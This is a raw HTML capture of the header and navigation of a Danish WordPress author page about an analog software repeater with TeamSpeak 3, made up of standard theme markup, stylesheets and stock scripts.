

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://asr.oz5thy.dk/?author=1
body_size: 11388
content:
<!DOCTYPE html>
<html class="html" lang="da-DK">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>anker &#8211; Analog Software Repeater med TS3</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Analog Software Repeater med TS3 &raquo; Feed" href="http://asr.oz5thy.dk/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Analog Software Repeater med TS3 &raquo;-kommentar-feed" href="http://asr.oz5thy.dk/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Analog Software Repeater med TS3 &raquo; feed for indlæg af anker" href="http://asr.oz5thy.dk/?feed=rss2&#038;author=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/asr.oz5thy.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://asr.oz5thy.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css'  href='http://asr.oz5thy.dk/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://asr.oz5thy.dk/wp-includes/css/dashicons.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://asr.oz5thy.dk/wp-includes/js/thickbox/thickbox.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css'  href='http://asr.oz5thy.dk/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.0.11' media='all' />
<script src='http://asr.oz5thy.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://asr.oz5thy.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.0.11' id='youtube_front_end_api_js-js'></script>
<script src='https://www.youtube.com/iframe_api?ver=6.0.11' id='youtube_api_js-js'></script>
<link rel="https://api.w.org/" href="http://asr.oz5thy.dk/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://asr.oz5thy.dk/index.php?rest_route=/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://asr.oz5thy.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://asr.oz5thy.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="archive author author-anker author-1 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="http://asr.oz5thy.dk/" rel="home" class="site-title site-logo-text"  style=color:#0721ed;>Analog Software Repeater med TS3</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="http://asr.oz5thy.dk/" class="menu-link"><span class="text-wrap">Forside</span></a></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-46"><a href="http://asr.oz5thy.dk/?page_id=2" class="menu-link"><span class="text-wrap">Hvordan kommer jeg på.<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://asr.oz5thy.dk/?page_id=157" class="menu-link"><span class="text-wrap">Registring til ASR</span></a></li></ul>
</li><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-97"><a href="http://asr.oz5thy.dk/?page_id=95" class="menu-link"><span class="text-wrap">Radioer<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://asr.oz5thy.dk/?page_id=38" class="menu-link"><span class="text-wrap">Byg selv</span></a></li>	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://asr.oz5thy.dk/?page_id=280" class="menu-link"><span class="text-wrap">Duplexfilter</span></a></li></ul>
</li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://asr.oz5thy.dk/?page_id=40" class="menu-link"><span class="text-wrap">F.A.Q</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://asr.oz5thy.dk/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Søgning" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Mobilmenu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Luk</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="http://asr.oz5thy.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="http://asr.oz5thy.dk/?page_id=2">Hvordan kommer jeg på.</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://asr.oz5thy.dk/?page_id=157">Registring til ASR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="http://asr.oz5thy.dk/?page_id=95">Radioer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://asr.oz5thy.dk/?page_id=38">Byg selv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://asr.oz5thy.dk/?page_id=280">Duplexfilter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://asr.oz5thy.dk/?page_id=40">F.A.Q</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://asr.oz5thy.dk/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Søgning" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
